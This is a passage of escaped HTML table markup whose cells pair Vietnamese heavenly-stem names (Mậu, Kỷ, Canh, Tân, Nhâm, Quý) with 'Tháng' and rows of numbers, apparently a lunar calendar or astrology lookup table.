style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.7in;\" valign=\"top\" width=\"67\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.4in;\" valign=\"top\" width=\"38\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 42.3pt;\" valign=\"top\" width=\"56\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.5pt;\" valign=\"top\" width=\"54\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 49.5pt;\" valign=\"top\" width=\"66\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 